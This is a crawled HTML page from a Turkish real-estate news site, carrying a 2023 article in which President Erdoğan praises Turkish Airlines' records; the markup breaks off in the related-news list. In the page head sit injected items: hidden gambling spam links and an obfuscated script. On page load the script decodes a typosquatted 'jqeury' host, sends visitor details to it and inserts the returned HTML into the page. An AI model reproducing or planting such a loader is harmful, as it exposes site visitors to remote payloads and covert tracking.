

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/sirket-haberleri/thy-nin-2023-u-rekorlarla-tamamlayacagini-umit-ediyorum-188584.html
body_size: 12690
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>&quot;THY&#039;nin 2023&#039;ü rekorlarla tamamlayacağını ümit ediyorum&quot;</title><meta name="description" content="Cumhurbaşkanı Erdoğan, Türk Hava Yolları (THY) yöneticilerine, &quot;Rekorlarla girdiğimiz 2023 senesini sizlerin de çabalarıyla inşallah yine rekorlarla tamamlayacağımızı ümit ediyorum.&quot; dedi.
"><link rel="canonical" href="https://www.emlaktasondakika.com/sirket-haberleri/thy-nin-2023-u-rekorlarla-tamamlayacagini-umit-ediyorum-188584.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Şirket haberleri",
                "item": "https://www.emlaktasondakika.com/sirket-haberleri"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "&quot;THY&#039;nin 2023&#039;ü rekorlarla tamamlayacağını ümit ediyorum&quot;",
                "item": "https://www.emlaktasondakika.com/sirket-haberleri/thy-nin-2023-u-rekorlarla-tamamlayacagini-umit-ediyorum-188584.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/sirket-haberleri/thy-nin-2023-u-rekorlarla-tamamlayacagini-umit-ediyorum-188584.html"
      },
      "headline": "&quot;THY&#039;nin 2023&#039;ü rekorlarla tamamlayacağını ümit ediyorum&quot;",
      "description": "Cumhurbaşkanı Erdoğan, Türk Hava Yolları (THY) yöneticilerine, &quot;Rekorlarla girdiğimiz 2023 senesini sizlerin de çabalarıyla inşallah yine rekorlarla tamamlayacağımızı ümit ediyorum.&quot; dedi.
",
      "image": "https://www.emlaktasondakika.com/upload/2023/01/18012023110302-1674028982.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "18.01.2023 11:02"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/sirket-haberleri/thy-nin-2023-u-rekorlarla-tamamlayacagini-umit-ediyorum-188584.html" /><meta property="og:type" content="article" /><meta property="og:title" content="&quot;THY&#039;nin 2023&#039;ü rekorlarla tamamlayacağını ümit ediyorum&quot;" /><meta property="og:description" content="Cumhurbaşkanı Erdoğan, Türk Hava Yolları (THY) yöneticilerine, &quot;Rekorlarla girdiğimiz 2023 senesini sizlerin de çabalarıyla inşallah yine rekorlarla tamamlayacağımızı ümit ediyorum.&quot; dedi.
" /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2023/01/18012023110302-1674028982.jpg" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2023/01/18012023110302-1674028982.jpg" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2023/01/18012023110302-1674028982.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Sinem Öztürk" /><meta name="twitter:title" content="&quot;THY&#039;nin 2023&#039;ü rekorlarla tamamlayacağını ümit ediyorum&quot;" /><meta name="twitter:description" content="Cumhurbaşkanı Erdoğan, Türk Hava Yolları (THY) yöneticilerine, &quot;Rekorlarla girdiğimiz 2023 senesini sizlerin de çabalarıyla inşallah yine rekorlarla tamamlayacağımızı ümit ediyorum.&quot; dedi.
" /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2023/01/18012023110302-1674028982.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2023/01/18012023110302-1674028982.jpg"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2023/01/18012023110302-1674028982.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2023/01/18012023110302-1674028982.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/sirket-haberleri/thy-nin-2023-u-rekorlarla-tamamlayacagini-umit-ediyorum-188584.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/sirket-haberleri"><i class="icofont-rounded-right"></i> Şirket haberleri</a></li><li><i class="icofont-rounded-right"></i> &quot;THY&#039;nin 2023&#039;ü rekorlarla tamamlayacağını ümit ediyorum&quot;</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://www.emlaktasondakika.com/upload/2023/01/18012023110302-1674028982.jpg" alt="&quot;THY&#039;nin 2023&#039;ü rekorlarla tamamlayacağını ümit ediyorum&quot;"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/sirket-haberleri"> Şirket haberleri</a></li><!--li><i class="icofont-eye-alt"></i> 102</li--><li><i class="icofont-calendar"></i> 18.01.2023 11:02</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 02:02 dakika</li></ul><h1>&quot;THY&#039;nin 2023&#039;ü rekorlarla tamamlayacağını ümit ediyorum&quot;</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=&quot;THY&#039;nin 2023&#039;ü rekorlarla tamamlayacağını ümit ediyorum&quot;?&u=https://www.emlaktasondakika.com/sirket-haberleri/thy-nin-2023-u-rekorlarla-tamamlayacagini-umit-ediyorum-188584.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=&quot;THY&#039;nin 2023&#039;ü rekorlarla tamamlayacağını ümit ediyorum&quot;%20https://www.emlaktasondakika.com/sirket-haberleri/thy-nin-2023-u-rekorlarla-tamamlayacagini-umit-ediyorum-188584.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=&quot;THY&#039;nin 2023&#039;ü rekorlarla tamamlayacağını ümit ediyorum&quot;%20https://www.emlaktasondakika.com/sirket-haberleri/thy-nin-2023-u-rekorlarla-tamamlayacagini-umit-ediyorum-188584.html&amp;photos=https://www.emlaktasondakika.com/upload/2023/01/18012023110302-1674028982.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2><p>Cumhurbaşkanı Erdoğan, Türk Hava Yolları (THY) yöneticilerine, "Rekorlarla girdiğimiz 2023 senesini sizlerin de çabalarıyla inşallah yine rekorlarla tamamlayacağımızı ümit ediyorum." dedi.</p></h2><p></p><p>Cumhurbaşkanı Recep Tayyip Erdoğan, Yönetici Zirvesi'ne video mesaj gönderen Erdoğan, zirvenin havacılık sektörü ve ülke için hayırlara vesile olmasını diledi.</p><p>Erdoğan, dünyanın son 3 yıldır koronavirüs salgınıyla başlayan, ardından bölgedeki sıcak çatışmalarla devam eden sancılı bir süreçten geçtiğini belirterek, bu süreçten en fazla olumsuz etkilenen sektörlerin başında havacılığın geldiğine işaret etti.</p><p>"Türkiye salgının sağlık boyutunu nasıl başarıyla yönetmişse hava ulaşımı ve taşımacılığı yönünde de aynı başarıyı yakalamıştır." ifadesini kullanan Erdoğan, THY'nin vakitlice aldığı tedbirler ve salgın döneminde hayata geçirdiği yenilikçi uygulamalar sayesinde krizi en az hasarla atlattığını bildirdi.</p><p>Erdoğan, 2021 yılının yaraların sarıldığı sene olarak kayıtlara geçtiğini, 2022 yılının havacılıkta rekorlar kırılan bir yıl olduğunu aktardı.</p><p>İstanbul ve Antalya başta olmak üzere ülkenin havalimanlarında gerçekleşen yolcu sayılarının bunu açıkça gösterdiğini dile getiren Erdoğan, sözlerini şöyle sürdürdü:</p><p>"Devletimizin kasasından 1 kuruş çıkmadan yapılan İstanbul Havalimanı, 2022 yılında da Avrupa Yolcu Trafiği sıralamasında ilk sırada yer aldı. Avrupa'nın en yoğun havalimanı olan İstanbul Havalimanı dünyanın en iyi havalimanı seçildi. Hemen her gün uluslararası basında ve sosyal medya mecralarında İstanbul Havalimanımızla ilgili göğsümüzü kabartan bir habere rastlıyoruz. Sadece İstanbul Havalimanı değil sayısını 26'dan alıp 57'ye yükselttiğimiz havalimanlarımızın her biri konforuyla teknolojisiyle mimarisiyle ve diğer imkanlarıyla ziyaretçilerini kendine hayran bırakıyor. Daha 15-20 yıl öncesine kadar havacılık alanında kısıtlı varlığa sahip olan Türkiye, bugün bu sektörde parmakla gösterilen ülkeler arasında yer alıyor."</p><h2>"Ülkemizin en değerli markası oldunuz"</h2><p>Bu başarı hikayesinin yazılmasında bayrak taşıyıcısı THY ve yöneticilerinin çok önemli katkısının bulunduğunu belirten Erdoğan, şunları kaydetti:</p><p>"Hava yolunu halkın yolu haline getirdiğimiz son 20 yılda kanatlarınızı 5 kıtadaki 129 ülkeye genişleterek ülkemizin en değerli markası oldunuz. THY'yi dünyanın en değerli ilk 10 hava yolu arasına taşıyarak hepimize büyük bir gurur yaşattınız. İnsanımıza umut vermek yerine sürekli karamsarlık aşılayan felaket tellallarına aldırmadan azimle inançla samimiyetle çalışarak milletimizin pek çok hayalini gerçeğe dönüştürdünüz. Her birinizi emekleriniz ve gayretleriniz dolayısıyla tebrik ediyorum."</p><p>Cumhuriyetin 100. kuruluş yıl dönümü olan 2023'te THY'nin de 90. yaşının kutlanacağını anımsatan Erdoğan, "Bu iki önemli yıl dönümünü hakkıyla değerlendirmemiz için tempomuzu artırarak sürdürmemiz gerekiyor. Türkiye'yi ve Türk milletini dünyanın dört bir yanında temsil eden siz kardeşlerimden çalışmalarınızı bu hassasiyetle yürütmenizi bekliyorum." diye konuştu.</p><p>Cumhurbaşkanı Erdoğan, kabin ve kokpit ekiplerinden teknisyenlere, satış ekiplerinden ofis çalışanlarına kadar tüm THY ailesine başarılar dileyerek, "Rekorlarla girdiğimiz 2023 senesini sizlerin de çabalarıyla inşallah yine rekorlarla tamamlayacağımızı ümit ediyorum. Rabb'im yar ve yardımcınız olsun." ifadelerini kullandı.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/cumhurbaskani-recep-tayyip-erdogan">Cumhurbaşkanı Recep Tayyip Erdoğan</a></li><li><a href="https://www.emlaktasondakika.com/haber/yonetici-zirvesi">Yönetici Zirvesi</a></li><li><a href="https://www.emlaktasondakika.com/haber/thy">thy</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="188584"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/350-bininci-deprem-konutu-teslim-edildi-197668.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/11/17112025101213-1763363533.jpg" alt="350 bininci deprem konutu teslim edildi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 17.11.2025 10:12</li></ul><h3 style="min-height: 54px;"><a 